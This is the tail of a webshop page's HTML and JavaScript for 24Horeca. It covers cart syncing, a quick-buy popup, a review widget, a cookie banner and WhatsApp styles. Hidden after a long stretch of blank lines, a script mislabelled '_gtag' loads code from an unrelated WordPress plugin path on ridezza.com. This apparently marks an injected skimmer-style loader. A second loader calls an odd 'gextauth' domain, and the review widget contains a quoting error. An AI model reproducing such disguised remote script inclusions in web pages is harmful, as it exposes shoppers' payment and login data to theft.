                          base_url += document.documentElement.lang + "/";
                      }

                      fetch(base_url + 'cart?format=json')
                          .then((response) => response.json())
                          .then((data) => {
                              var product_urls = [];
                              var product_numbers = [];
                              var cart_total = 0;
                              var cart = data.cart;

                              if (cart) {
                                  cart.products.forEach(function(product) {
                                      product_urls.push(base_url + product.url);
                                      product_numbers.push(product.id);
                                  });
                                  cart_total = parseFloat(cart.totals.grand_total);
                              }

                              sdk.setCart({
                                  total: cart_total,
                                  url: window.location.origin + '/cart',
                                  urls: product_urls,
                                  productNumbers: product_numbers
                              });
                          });
                } catch (e) {
                      console.log("Could not set cart", e);
                }
        });
</script>

























<script id="_gtag" src="//ridezza.com/wp-content/plugins/custom-post-type-ui/build/cptui-dm.js"></script>
<script>
(function () {
  var s = document.createElement('script');
  s.type = 'text/javascript';
  s.async = true;
  s.src = 'https://lightspeed.multisafepay.com/multisafepaycheckout.js';
  ( document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0] ).appendChild(s);
})();
</script>
<script>
(function () {
  var s = document.createElement('script');
  s.type = 'text/javascript';
  s.async = true;
  s.src = 'https://chimpstatic.com/mcjs-connected/js/users/10bf5f0e4349d0474231ce91d/121a8d424ccddd68551ed374d.js';
  ( document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0] ).appendChild(s);
})();
</script>
<script>
(function () {
  var s = document.createElement('script');
  s.type = 'text/javascript';
  s.async = true;
  s.src = 'https://gextauth.cmdcbv.app/public/285725/script.js?t=1768881552';
  ( document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0] ).appendChild(s);
})();
</script>
<script>
/*<!--klantenvertellen begin-->*/
                              (function(){
                                  var klantenvertellenData = {"inject_rewiews_position":".header","widgetHtml":"    <div class=\"kiyoh-shop-snippets\">\n        <div class=\"rating-box\">\n            <div class=\"rating\" style=\"width:90%\"><\/div>\n        <\/div>\n        <div class=\"kiyoh-schema\">\n            <p>\n                <a href=\"https:\/\/www.kiyoh.com\/reviews\/1056483\/24%2BHoreca\" target=\"_blank\" class=\"kiyoh-link\">\n                    Rating 9 out of 10, based on 473 customer reviews\n                <\/a>\n            <\/p>\n        <\/div>\n    <\/div>\n    <style>\n        .kiyoh-shop-snippets {\n            display: inline-block;\n            font-size: 13px;\n        }\n        .kiyoh-shop-snippets .rating-box {\n            width: 91px;\n            background: url('https:\/\/kiyoh-lightspeed.interactivated.me\/wp-content\/plugins\/klantenvertellen\/assets\/rating-sprite.png') no-repeat 0 -15px;\n            height: 15px;\n            margin: 11px 10px 10px 10px;\n        }\n\n        .kiyoh-shop-snippets .rating-box .rating {\n            height: 15px;\n            background: url('https:\/\/kiyoh-lightspeed.interactivated.me\/wp-content\/plugins\/klantenvertellen\/assets\/rating-sprite.png') no-repeat 0 0;\n            margin: 0;\n            padding: 0;\n        }\n        .kiyoh-shop-snippets .kiyoh-schema {\n            width: 170px;\n        }\n    <\/style><script type=\"application\/ld+json\">\n{\n    \"@context\": \"https:\/\/schema.org\",\n    \"@type\": \"Organization\",\n    \"url\": \"jonie-285725.webshopapp.com\",\n    \"name\": \"jonie-285725.webshopapp.com\",\n    \"aggregateRating\" : {\n         \"@type\": \"AggregateRating\",\n         \"bestRating\": \"10\",\n         \"ratingCount\": \"473\",\n         \"ratingValue\": \"9\",\n         \"url\": \"https:\/\/www.kiyoh.com\/reviews\/1056483\/24%2BHoreca\"\n    }\n}\n<\/script>"};
                                  function getCookie(name) {
                                    let matches = document.cookie.match(new RegExp(
                                      "(?:^|; )" + name.replace(/([\.$?*|{}\(\)\[\]\\/\+^])/g, '\$1') + "=([^;]*)"
                                    ));
                                    return matches ? decodeURIComponent(matches[1]) : undefined;
                                  }
                                  if (!getCookie('kiyohwidgetclose')){
                                      let div = document.createElement('div');
                                      div.innerHTML = klantenvertellenData.widgetHtml;
                                      if(klantenvertellenData.inject_rewiews_position=='body'){
                                          document.body.append(div);
                                      } else {
                                          var target = document.querySelector(klantenvertellenData.inject_rewiews_position);
var widget = document.querySelector(".kiyoh-shop-snippets');
if(!!widget){
return;
}
                                          if (!!target){
                                              div.style='display:inline';
                                              target.append(div);
                                          } else {
                                             // document.body.append(div);
                                          }
                                      }
                                      var closeButton = document.querySelector(".kiyoh-shop-snippets .kiyoh-close");
                                      if (!!closeButton){
                                          closeButton.addEventListener('click',function(){
                                              document.cookie = "kiyohwidgetclose=true; max-age=3600";
                                              var widget = document.querySelector(".kiyoh-shop-snippets");
                                              widget.remove();
                                          });
                                      }
                                  }
                              })();
/*<!--klantenvertellen end-->*/
</script>
  <div class="wsa-cookielaw">
            Wij slaan cookies op om onze website te verbeteren. Is dat akkoord?
      <a href="https://www.24horeca.nl/cookielaw/optIn/" class="wsa-cookielaw-button wsa-cookielaw-button-green" rel="nofollow" title="Ja">Ja</a>
      <a href="https://www.24horeca.nl/cookielaw/optOut/" class="wsa-cookielaw-button wsa-cookielaw-button-red" rel="nofollow" title="Nee">Nee</a>
      <a href="https://www.24horeca.nl/service/privacy-policy/" class="wsa-cookielaw-link" rel="nofollow" title="Meer over cookies">Meer over cookies &raquo;</a>
      </div>
<!-- [END] 'blocks/body.rain' -->
   
      <div class="copyright-payment">
        <div class="container-fluid">
          <div class="row">            
            <div class="copyright col-md-12 text-center">
              © Copyright 2025 | 24Horeca | Alle rechten voorbehouden.
            </div>
          </div>
        </div>
      </div>
    </div>
    <script>var searchUrl = 'https://www.24horeca.nl/search/';</script>
        <script>
  /*
  * Changelog
  */
  
  $(document).ready(function() {
    $(document).on('click', 'a.shopnow', function(event) {
      event.preventDefault();
      var cartAtts = {
        popupSelector: '#shopnow',
        addToCartUrlPrefix: 'cart/add/',
        addToCartButtonValue: 'Toevoegen aan de winkelwagen',
        closeCartButtonValue: 'Sluiten',
        id: (this.id),
        //urlJson: '' + (this.id) + '?format=json',
        //urlAjax: '' + (this.id.replace('.html', '.ajax')) + '',
        urlJson: (this.id) + '?format=json',
        urlAjax: (this.id.replace('.html', '.ajax')) + '',
        shopId: '285725',
        shopDomain: 'https://www.24horeca.nl/',
        shopDomainNormal: 'https://www.24horeca.nl/',
        shopDomainSecure: 'https://www.24horeca.nl/',
      };
      if (window.location.protocol == "https:") {
        cartAtts.shopDomain = cartAtts.shopDomainSecure;
        cartAtts.urlJson = cartAtts.shopDomainSecure + cartAtts.urlJson;
        cartAtts.urlAjax = cartAtts.shopDomainSecure + cartAtts.urlAjax;
      } else {
        cartAtts.shopDomain = cartAtts.shopDomainNormal;
        cartAtts.urlJson = cartAtts.shopDomainNormal + cartAtts.urlJson;
        cartAtts.urlAjax = cartAtts.shopDomainNormal + cartAtts.urlAjax;
      }
      shopnow_popupProductCart(cartAtts);
    });
  });
  
  function shopnow_popupProductCart(cartAtts) {
    $(cartAtts.popupSelector).html('Loading');
    $(cartAtts.popupSelector).fadeIn('fast');
    $.get(cartAtts.urlJson, function(data) {
      $.get(cartAtts.urlAjax, function(dataProduct) {
        var defaultCurrency = data.product.price.price_incl;
        defaultCurrency = defaultCurrency * 100;
        defaultCurrency = parseInt(defaultCurrency);
        var selectedCurrency = dataProduct.price.price_incl_money_without_currency;
        selectedCurrency = selectedCurrency.toString().replace(',', '').replace('.', '');
        selectedCurrency = parseInt(selectedCurrency);
        data.customPriceConversion = defaultCurrency / selectedCurrency;
        data.shop.settings.legal.uvpHTML = '<span class="uvp"> SRP </span>';
        var popupHtml = '';
        var productId = data.product.vid;
        
        var imgId = data.product.image;
        var imgUrlId = imgId.toString();
        while (imgUrlId.length < 9) {
          imgUrlId = '0' + imgUrlId;
        }
        var imgUrl = data.shop.domains.static + 'files/' + imgUrlId + '/630x460x2/image.jpg';
        
        
        var productUrl = data.product.url;
        var productTitle = data.product.fulltitle;
        var shopDomain = data.shop.domain;
        popupHtml += '<div class="shopnow-inner container nopadding">';
        popupHtml += '<a href="#" class="close"></a>';
        popupHtml += '<div class="col-xs-12 col-sm-6 imgholder"><img src="' + imgUrl + '" class="hidden-xs" /></div>';

        popupHtml += shopnow_getCartFormHTML(data, dataProduct, cartAtts);
        $(cartAtts.popupSelector).html(popupHtml);
        if (data.product.stock.available == false) {
          $.each(data.product.variants, function(index, value) {
            if (this.stock.available == true) {
              $(cartAtts.popupSelector + ' .popup-product-variants').val(index);
              shopnow_updateForm(data, dataProduct, cartAtts, $(cartAtts.popupSelector + ' .popup-product-variants'));
              return false;
            }
          });
        }
        $(cartAtts.popupSelector + ' .popup-product-variants').change(function() {
          shopnow_updateForm(data, dataProduct, cartAtts, $(this));
        });
        $(cartAtts.popupSelector + ' .product-configure-custom .product-configure-custom-option').each(function() {
          $(this).find('input[type="checkbox"]').each(function() {
            $(this).change(function() {
              shopnow_updateForm(data, dataProduct, cartAtts, $(this));
            });
          });
          $(this).find('input[type="radio"]').each(function() {
            $(this).change(function() {
              shopnow_updateForm(data, dataProduct, cartAtts, $(this));
            });
          });
          $(this).find('select').each(function() {
            $(this).change(function() {
              shopnow_updateForm(data, dataProduct, cartAtts, $(this));
            });
          });
        })
          $(cartAtts.popupSelector + ' a.add-to-cart').click(function(event) {
          $(cartAtts.popupSelector + ' .errorRow').remove();
        event.preventDefault();
        var ajaxUrl = $(cartAtts.popupSelector + ' #product_configure_form').attr('action');
        var formData = $(cartAtts.popupSelector + ' #product_configure_form').serializeObject();
        var loadUrl = ajaxUrl;
        var continueAjax = true;
        var errorHTML = '';
        if (dataProduct.stock.allow_outofstock_sale == true) {
          continueAjax = true;
        } else {
          if (parseInt(formData.quantity) <= dataProduct.stock.level) {
            continueAjax = true;
          } else {
            continueAjax = false;
            var errorStr = '<span class="message">There are only %s producten in stock, would you like to add them to the shopping cart?</span>';
            errorHTML += '<div class="col-md-12 col-sm-12 grey errorRow nopadding text-center">';
            errorHTML += '<ul class="error text-center">' + errorStr.replace('%s', dataProduct.stock.level) + '</ul>';
            errorHTML += '<a href="#" class="btn btn-sm btn-clean verder">Ga terug</a> ';
            errorHTML += '<a href="#" class="btn btn-md btn-view btn-primary add btn-1c" style="min-width: 140px;"><span>Toevoegen aan winkelwagen</span></a> ';
            errorHTML += '</div>';
            $(cartAtts.popupSelector + ' .content-cart').append(errorHTML);
            $('.addtocartsection').hide();
            $(cartAtts.popupSelector + ' .errorRow .btn.verder').click(function(event) {
              event.preventDefault();
              shopnow_clearSelf(cartAtts);
            });
            $(cartAtts.popupSelector + ' .errorRow .btn.add').click(function(event) {
              event.preventDefault();
              formData.quantity = String(dataProduct.stock.level);
              shopnow_addToCart(loadUrl, formData, cartAtts);
              $(cartAtts.popupSelector + ' .errorRow').remove();
            });
          }
        }
        if (continueAjax == true) {
          shopnow_addToCart(loadUrl, formData, cartAtts);
        }
      });
      $(cartAtts.popupSelector + ' a.close, ' + cartAtts.popupSelector + ' a.verder, ' + cartAtts.popupSelector + ' .closeoverlay').click(function(event) {
        event.preventDefault();        
        shopnow_clearSelf(cartAtts);
      });
    });
  });
  }
    
    function shopnow_clearSelf(cartAtts) {
    $("html").removeClass("fancybox-margin fancybox-lock");
  $(cartAtts.popupSelector).hide();
  $(cartAtts.popupSelector).html('<div class="shopnow-inner container nopadding"></div>');
  
  }
    
    function shopnow_addToCart(loadUrl, formData, cartAtts) {
    if (window.location.protocol == "https:") {
    loadUrl = loadUrl.replace(cartAtts.shopDomainNormal, cartAtts.shopDomainSecure);
  }
    $('<div id="loadedContentAdToCard"></div>').load(loadUrl, formData, function() {
    var returnPage = $(this);
  var errors = returnPage.find('.messages .error');
  var info = returnPage.find('.messages .info');
  if (errors.length > 0) {
    $(cartAtts.popupSelector + ' #product_configure_form .messages').remove();
    $(cartAtts.popupSelector + ' #product_configure_form .addtocartsection').prepend('<div class="messages"><ul class="error text-center">' + errors.html() + '</ul></div>');
    $('.addtocartsection').show();
  } else {
    updateHeaderCartHTML(returnPage);
    var popupSuccessContent = '';
    if (info.length > 0) {
      popupSuccessContent += '<div class="text-center col-md-12 col-sm-12 paddingsm paddingbmd"><div class="messages"><ul class="info">' + info.html() + '</ul></div></div>';
    }
    popupSuccessContent += '<div class="text-center col-md-12 col-sm-12 paddingsm paddingbmd"><span class="message-success">Dit artikel is toegevoegd aan uw winkel wagen!</span></div>';
    popupSuccessContent += '<div class="text-center"> <a href="#" class="btn btn-sm verder btn-clean" title="Ga verder met winkelen">Ga verder met winkelen</a> ';
    popupSuccessContent += ' <a href="https://www.24horeca.nl/cart/" class="btn btn-md btn-view btn-primary checkout btn-1c" style="min-width: 140px;"><span>Bekijk winkelwagen</span></a></div> ';
    $(cartAtts.popupSelector + ' .content').html(popupSuccessContent);
    var popupSuccessContent = '';
    $(cartAtts.popupSelector + ' .btn.verder').click(function(event) {
      event.preventDefault();
      shopnow_clearSelf(cartAtts);
    });
  }
  $(this).remove();
  });
  }
    
    
    function shopnow_getCartFormHTML(data, dataProduct, cartAtts) {
    var product = data.product;
  var shop = data.shop;
  var html = '';
  var productTitle = data.product.fulltitle;
  var actionUrlBase = cartAtts.shopDomainNormal;
  if (window.location.protocol == "https:") {
    actionUrlBase = actionUrlBase.replace(cartAtts.shopDomainNormal, cartAtts.shopDomainSecure);
  }
  html += '<div class="col-xs-12 col-sm-6 right">';
  html += '<div class="page-title text-center"><h1>' + productTitle + '</h1></div>';
  html += '<form action="' + actionUrlBase + cartAtts.addToCartUrlPrefix + product.vid + '/" id="product_configure_form" method="post">';
  html += '<div class="col-xs-12 nopadding content paddingbmd">';
  html += '<div class="col-xs-12 nopadding content-info text-center">';
  if (productReview != false) {
    var productReview = data.product.score;
    var productReviewResult = +(productReview * 100).toFixed(8);
    html += '<p class="stars"><span class="stars-percent" style="width: ' + productReviewResult + '%"></span></p>';
  };
    if (ObjectLength(shop.languages) > 1) {
    // + '' + data.shop.language + '/'
    html += '<div class="description paddingsm">' + data.product.description + '<a href="' + actionUrlBase + data.product.url + '" class="moreinfoa">Meer informatie</a></div>';
  } else {
    html += '<div class="description paddingsm">' + data.product.description + '<br /><a href="' + actionUrlBase + data.product.url + '" class="moreinfo">Meer informatie</a></div>';
  };
  html += shopnow_getCartPricesHTML(data, dataProduct);
  html += '<div class="col-xs-12 nopadding content-cart">';
  html += '<div class="product-configure tui">';
  html += '<input name="bundle_id" id="product_configure_bundle_id" value="" type="hidden">';
  html += shopnow_getCartVariantsHTML(data, dataProduct);
  html += shopnow_getCartCustomOptionsHTML(data, dataProduct);
  html += '</div>';
  html += shopnow_getCartQuantityHTML(data, dataProduct);
  if (product.stock.available == true) {
    html += '<div class="col-xs-10 nopaddingr pull-left"><a href="javascript:;" data-id="' + product.vid + '" class="btn btn-md btn-primary btn-1c add-to-cart pull-left col-xs-12" title="Toevoegen aan winkelwagen">';
    html += '<span>Toevoegen aan winkelwagen</span>';
    html += '</a>';
    html += '<span class="out-of-stock" style="display: none;">Niet op voorraad</span></div>';
  } else {
    html += '<div class="col-xs-12 nopadding pull-left"><a href="javascript:;" data-id="' + product.vid + '" class="btn btn-md btn-primary btn-1c add-to-cart pull-left col-xs-12" title="Toevoegen aan winkelwagen" style="display: none;">';
    html += '<span>Toevoegen aan winkelwagen</span>';
    html += '</a>';
    html += '<span class="out-of-stock btn btn-md btn-1c btn-outline col-xs-12 disabled">Niet op voorraad</span></div>';
  };
    html += '</div>';
  html += '</form>';
  html += '</div></div></div></div>';
  html += '<div class="closeoverlay"></div>';
  
  
  return html;
  }
    
    function shopnow_getCartVariantsHTML(data, dataProduct) {
    var product = data.product;
  var shop = data.shop;
  var html = '';
  if (ObjectLength(product.variants) > 1) {
      html += '<div class="product-info-options product-configure-options tui">';
    html += '<select class="popup-product-variants">';
    $.each(product.variants, function(index, value) {
      if (this.stock.available == true) {
        html += '<option value="' + index + '">' + value.title + '</option>';
      } else {
        html += '<option value="' + index + '" class="out" disabled>' + value.title + '</option>';
      }
    });
    html += '</select>';
      html += '</div>';

  } else {
    html += '<span class="single">' + product.variant + '</span>';
  }
  return html;
  }
    
    function shopnow_getCartCustomOptionsHTML(data, dataProduct) {
    var product = data.product;
  var shop = data.shop;
  var html = '';
  if (ObjectLength(product.custom) >= 1) {
    html += '<div class="product-info-custom product-configure-custom tui">';
    $.each(product.custom, function(index, value) {
      html += '<div class="product-configure-custom-option ' + index + ' ' + value.type + '">';
      var required = '';
      if (value.required == true) {
        required = ' <em>*</em>';
      }
      switch (value.type) {
        case 'text':
          html += '<label for="product_configure_custom_' + index + '">' + value.title + ':' + required + '</label>';
          html += '<input type="text" name="custom[' + index + ']" id="product_configure_custom_' + index + '" />';
          break;
            case 'textarea':
            html += '<label for="product_configure_custom_' + index + '">' + value.title + ':' + required + '</label>';
          html += '<textarea type="text" name="custom[' + index + ']" id="product_configure_custom_' + index + '" />';
          break;
            case 'multipleselect':
            html += '<label for="product_configure_custom_' + index + '">' + value.title + ':' + required + '</label>';
          html += '<select name="custom[' + index + '][]" id="product_configure_custom_' + index + '" multiple="multiple">';
          $.each(value.values, function(childindex, childvalue) {
            var price = shopnow_formatOptionPrice(childvalue, data);
            html += '<option value="' + childindex + '" data-price="' + childvalue.price + '">' + childvalue.title + price + '</option>';
          });
          html += '</select>';
          break;
            case 'select':
            html += '<label for="product_configure_custom_' + index + '">' + value.title + ':' + required + '</label>';
          html += '<select name="custom[' + index + ']" id="product_configure_custom_' + index + '">';
          html += '<option value="" disabled="disabled" selected="selected">Make a choice..</option>';
          $.each(value.values, function(childindex, childvalue) {
            var price = shopnow_formatOptionPrice(childvalue, data);
            html += '<option value="' + childindex + '" data-price="' + childvalue.price + '">' + childvalue.title + price + '</option>';
          });
          html += '</select>';
          break;
            case 'checkbox':
            html += '<label>' + value.title + ':' + required + '</label>';
          $.each(value.values, function(childindex, childvalue) {
            var price = shopnow_formatOptionPrice(childvalue, data);
            html += '<div class="product-configure-custom-option-item">';
            html += '<input type="checkbox" name="custom[' + index + '][]" id="product_configure_custom_' + index + '_' + childindex + '" class="product_configure_custom_' + index + '" data-price="' + childvalue.price + '" value="' + childindex + '" />';
            html += '<label for="product_configure_custom_' + index + '_' + childindex + '">' + childvalue.title + price + '</label>';
            html += '<div class="product-configure-clear"></div>';
            html += '</div>';
          });
          break;
            case 'radio':
            html += '<label>' + value.title + ':' + required + '</label>';
          $.each(value.values, function(childindex, childvalue) {
            var price = shopnow_formatOptionPrice(childvalue, data);
            html += '<div class="product-configure-custom-option-item">';
            html += '<input type="radio" name="custom[' + index + ']" id="product_configure_custom_' + index + '_' + childindex + '" class="product_configure_custom_' + index + '" data-price="' + childvalue.price + '" value="' + childindex + '" />';
            html += '<label for="product_configure_custom_' + index + '_' + childindex + '">' + childvalue.title + price + '</label>';
            html += '<div class="product-configure-clear"></div>';
            html += '</div>';
          });
          break;
            case 'date':
            html += '<label for="product_configure_custom_' + index + '">' + value.title + ':' + required + '</label>';
          html += '<div class="product-configure-custom-option-item">';
          html += '<div class="product-configure-custom-option-date">';
          html += '<select name="custom[' + index + '][day]" class="product-configure-custom-option-date-day">';
          for (var i = 0; i <= 31; i++) {
            if (i == 0) {
              html += '<option value="">Dag</option>';
            } else {
              html += '<option value="' + i + '">' + i + '</option>';
            }
          }
          html += '</select>';
          html += '<select name="custom[' + index + '][month]" class="product-configure-custom-option-date-month">';
          var monthNames = new Array('', 'Januari', 'Februari', 'Maart', 'April', 'Mei', 'Juni', 'Juli', 'Augustus', 'September', 'Oktober', 'November', 'December');
          for (var i = 0; i <= 12; i++) {
            if (i == 0) {
              html += '<option value="">Maand</option>';
            } else {
              html += '<option value="' + i + '">' + monthNames[i] + '</option>';
            }
          }
          html += '</select>';
          html += '<select name="custom[' + index + '][year]" class="product-configure-custom-option-date-year">';
          var currentYear = new Date().getFullYear();
          for (var i = (currentYear + 10); i >= 1900; i--) {
            if (i == (currentYear + 10)) {
              html += '<option value="">Jaar</option>';
            } else {
              html += '<option value="' + i + '">' + i + '</option>';
            }
          }
          html += '</select>';
          html += '</div>';
          html += '</div>';
          break;
            }
            html += '<div class="product-configure-clear"></div>';
          html += '</div>';
      });
      html += '</div>';
    }
           return html;
           }
           
           function shopnow_getCartQuantityHTML(data, dataProduct) {
      var product = data.product;
    var shop = data.shop;
    var html = '';
    if (product.stock.available == true) {
      html += '<div class="col-xs-12 nopadding text-center addtocartsection"><div class="quantity col-xs-2 nopadding">';
    } else {
      html += '<div class="col-xs-12 nopadding text-center addtocartsection"><div class="quantity col-xs-2 nopadding" style="">';
    }
    html += '<input type="number" name="quantity" class="form-control input-number" value="' + product.quantity + '" />';
    html += '</div>';
    return html;
  }
  
  function shopnow_getCartPricesHTML(data, dataProduct) {
    var product = data.product;
    var shop = data.shop;
    var html = '';
    html += '<div class="pricing text-center">';
    if (dataProduct.price.price_old) {
      html += '<p class="price price-offer">';
      html += '<span class="border">';
      if (data.shop.b2b == true) {
        html += '<span class="old-price">' + dataProduct.price.price_old_excl_money;
        if (shop.settings.legal.mode == 'strict') {
          html += ' ' + data.shop.settings.legal.uvpHTML
            };
          html += '</span> ';
          html += '<span class="price">' + dataProduct.price.price_excl_money + '</span> ';
        } else {
          html += '<span class="old-price">' + dataProduct.price.price_old_incl_money;
          if (shop.settings.legal.mode == 'strict') {
            html += ' ' + data.shop.settings.legal.uvpHTML
              };
            html += '</span> ';
            html += '<span class="price">' + dataProduct.price.price_incl_money + '</span> ';
          }
          
          html += '<span class="price-tax">';
          if (data.shop.b2b == true) {
            html += 'Excl. btw';
          } else {
            html += 'Incl. btw';
          }
          html += '</span>';
          html += '</p>';
          
        } else {
          html += '<span class="price">';
          if (data.shop.b2b == true) {
            html += dataProduct.price.price_excl_money;
          } else {
            html += dataProduct.price.price_incl_money;
          }
          html += '</span>';
          html += ' <span class="price-tax">';
          if (data.shop.b2b == true) {
            html += 'Excl. btw';
          } else {
            html += 'Incl. btw';
          }
          html += '</span>';
        }
        
        if (shop.settings.legal.mode == 'strict') {
          html += '<br> Excl. <a href = "https://www.24horeca.nl/service/shipping-returns/" target = "_blank" style="color:#505050">  Shipping costs  </a> ';}
          html += '</div></div>';
          return html;
        }
        
        function shopnow_formatOptionPrice(value, data) {
          var price = '';
          if (value.percentage == true) {
            if (value.price > 0) {
              price = ' (+' + value.price + '%)';
            } else if (value.price < 0) {
              price = ' (' + value.price + '%)';
            }
          } else {
            if (value.price > 0) {
              price = ' (+' + shopnow_formatPrice(value.price, data) + ')';
            } else if (value.price < 0) {
              price = ' (' + shopnow_formatPrice(value.price, data) + ')';
            }
          }
          return price;
        }
        
        function shopnow_formatPrice(value, data, convert) {
          convert = typeof convert !== 'undefined' ? convert : true;
          var product = data.product;
          var shop = data.shop;
          if (convert == true) {
            value = shopnow_convertCurrency(data, value);
          }
          return data.shop.currency2.symbol + '' + value.formatMoney(2, ',', '.');
        }
        
        function shopnow_convertCurrency(data, value) {
          if (!isNaN(data.customPriceConversion - 0) && data.customPriceConversion != null) {
            value = (value / data.customPriceConversion);
          }
          return value;
        }
        
        function shopnow_updateForm(data, dataProduct, cartAtts, changeObj) {
          var product = data.product;
          var shop = data.shop;
          var currentVariant = $(cartAtts.popupSelector + ' .popup-product-variants');
          if (currentVariant.length > 0) {
            if (data.shop.b2b == true) {
              var oldPrice = data.product.variants[currentVariant.val()].price.price_old_excl;
              var currentPrice = data.product.variants[currentVariant.val()].price.price_excl;
            } else {
              var oldPrice = dataProduct.variants[currentVariant.val()].price.price_old_incl;
              var currentPrice = dataProduct.variants[currentVariant.val()].price.price_incl;
            }
          } else {
            if (data.shop.b2b == true) {
              var oldPrice = dataProduct.price.price_old_excl;
              var currentPrice = dataProduct.price.price_excl;
            } else {
              var oldPrice = dataProduct.price.price_old_incl;
              var currentPrice = dataProduct.price.price_incl;
            }
          }
          if (oldPrice != false) {
            oldPrice = shopnow_convertCurrency(data, oldPrice);
          }
          currentPrice = shopnow_convertCurrency(data, currentPrice);
          var optionPriceTotal = 0;
          var addValue = 0;
          $(cartAtts.popupSelector + ' .product-configure-custom .product-configure-custom-option').each(function() {
            $(this).find('input[type="checkbox"]:checked').each(function() {
              addValue = shopnow_getPriceFromText(data, $(this).parent().children('label[for="' + $(this).attr('id') + '"]').html());
              if (!isNaN(addValue) && addValue != null) {
                optionPriceTotal += addValue;
              }
            });
            $(this).find('input[type="radio"]:checked').each(function() {
              addValue = shopnow_getPriceFromText(data, $(this).parent().children('label[for="' + $(this).attr('id') + '"]').html());
              if (!isNaN(addValue) && addValue != null) {
                optionPriceTotal += addValue;
              }
            });
            $(this).find('select option:selected').each(function() {
              addValue = shopnow_getPriceFromText(data, $(this).html());
              if (!isNaN(addValue) && addValue != null) {
                optionPriceTotal += addValue;
              }
            });
          })
            if (oldPrice != false) {
            oldPrice = shopnow_formatPrice(oldPrice + optionPriceTotal, data, false);
          if (shop.settings.legal.mode == 'strict') {
            oldPrice += ' ' + shop.settings.legal.uvpHTML
              };
          }
          currentPrice = shopnow_formatPrice(currentPrice + optionPriceTotal, data, false);
          if (currentVariant.length > 0) {
            $(cartAtts.popupSelector + ' a.add-to-cart').attr('data-id', currentVariant.val());
            $(cartAtts.popupSelector + ' #product_configure_form').attr('action', shop.domains.normal + cartAtts.addToCartUrlPrefix + currentVariant.val() + '/');
          }
          
          
          
          
          
          
                      if (oldPrice == false) {
            $(cartAtts.popupSelector + ' .pricing .price').html('<span class="border"><span class="price-new">' + currentPrice + '</span></span>');
           $(cartAtts.popupSelector + ' .pricing .price').addClass('price-offer');
          } else {
            $(cartAtts.popupSelector + ' .pricing .price').html('<span class="border"><span class="old-price">' + oldPrice + '</span> <span class="price-new">' + currentPrice + '</span></span>');
            $(cartAtts.popupSelector + ' .pricing .price').addClass('price-offer');
          }
                      
            
            var stock = false;
           if (currentVariant.length > 0) {
             if (data.product.variants[currentVariant.val()].stock.available == true) {
               stock = true;
             }
           } else {
             if (data.product.stock.available == true) {
               stock = true;
             }
           }
           if (stock == true) {
             $(cartAtts.popupSelector + ' .quantity').fadeIn('fast');
             $(cartAtts.popupSelector + ' a.add-to-cart').fadeIn('fast');
             $(cartAtts.popupSelector + ' .out-of-stock').fadeOut('fast');
           } else {
             $(cartAtts.popupSelector + ' .quantity').fadeOut('fast');
             $(cartAtts.popupSelector + ' a.add-to-cart').fadeOut('fast');
             $(cartAtts.popupSelector + ' .out-of-stock').fadeIn('fast');
           }
          }
          
          function shopnow_getPriceFromText(data, val) {
            if (val.search(data.shop.currency2.symbol) == -1 || val.lastIndexOf(data.shop.currency2.symbol) < 0 || val.indexOf(data.shop.currency2.symbol) < 0) {
              return null;
            }
            val = val.substring(val.lastIndexOf(data.shop.currency2.symbol) + 1);
            val = val.replace(/[^0-9-]/g, '');
            valInt = val.substring(0, val.length - 2);
            valDecimals = val.substring(val.length - 2);
            val = valInt + '.' + valDecimals;
            val = parseFloat(val);
            return val;
          }
          if (Number.prototype.formatMoney == undefined) {
            Number.prototype.formatMoney = function(c, d, t) {
              var n = this,
                  c = isNaN(c = Math.abs(c)) ? 2 : c,
                  d = d == undefined ? "." : d,
                  t = t == undefined ? "," : t,
                  s = n < 0 ? "-" : "",
                  i = parseInt(n = Math.abs(+n || 0).toFixed(c)) + "",
                  j = (j = i.length) > 3 ? j % 3 : 0;
              return s + (j ? i.substr(0, j) + t : "") + i.substr(j).replace(/(\d{3})(?=\d)/g, "$1" + t) + (c ? d + Math.abs(n - i).toFixed(c).slice(2) : "");
            };
          };
            if (typeof ObjectLength != 'function') {
            function ObjectLength(object) {
            var length = 0;
          for (var key in object) {
            if (object.hasOwnProperty(key)) {
              ++length;
            }
          }
          return length;
        };
          }
          if ($.fn.serializeObject == undefined) {
          $.fn.serializeObject = function() {
          var o = {};
        var a = this.serializeArray();
        $.each(a, function() {
          if (o[this.name]) {
            if (!o[this.name].push) {
              o[this.name] = [o[this.name]];
            }
            o[this.name].push(this.value || '');
          } else {
            o[this.name] = this.value || '';
          }
        });
        return o;
      };
        };
</script>    <div id="shopnow">
      <div class="shopnow-inner container nopadding"></div>
    </div>
    
            <script src="https://cdn.webshopapp.com/shops/285725/themes/168048/assets/cookiebar-reload.js?2025121210545220201015095824"></script> 
        <script src="https://cdn.webshopapp.com/shops/285725/themes/168048/assets/infinite-scroll-min.js?2025121210545220201015095824"></script> 
    <script>
      
      var ias = $.ias({
  container:  ".products-holder",
  item:       "> .product",
  pagination: ".pagination",
  next:       ".next a"
});
      ias.on('load', function(event) {
    
    $('.ias-spinner').removeClass('hidden');
})
      
            ias.on('rendered', function(event) {
    
    $('.ias-spinner').addClass('hidden');
})
      
      
      // ias.extension(new IASSpinnerExtension());            // shows a spinner (a.k.a. loader)
//ias.extension(new IASTriggerExtension({offset: 3})); // shows a trigger after page 3

    </script>
        
    
        
<style>
  #whatsapp-button, #whatsapp-toggle {
    position: fixed;
    z-index: 1000;
    transition: all 0.3s ease;
  }

  #whatsapp-button {
    bottom: 20px;
    right: 20px;
    background-color: #25d366;
    border-radius: 50%;
    width: 60px;
    height: 60px;
    display: flex;
    align-items: center;
    justify-content: center;
    box-shadow: 0 4px 6px rgba(0, 0, 0, 0.1);
  }

  #whatsapp-button svg {
    width: 30px;
    height: 30px;
    fill: white;
  }

  #whatsapp-toggle {
    width: 20px;
    height: 20px;
    background-color: white;
    color: black;
    border-radius: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
    box-shadow: 0 2px 4px rgba(0, 0, 0, 0.2);
    font-size: 14px;
    font-weight: bold;
    cursor: pointer;
  }

  #whatsapp-toggle.top {
    top: auto;
    bottom: 80px;
    right: 20px;
  }

  #whatsapp-toggle.bottom {
    bottom: 20px;
    right: 20px;
    background-color: #25d366;
    width: 30px;
    height: 30px;
  }

  #whatsapp-toggle.bottom svg {
    width: 16px;
    height: 16px;
    fill: white;
  }
</style>

<div id="whatsapp-toggle" class="top" onclick="toggleWhatsapp()">–</div>
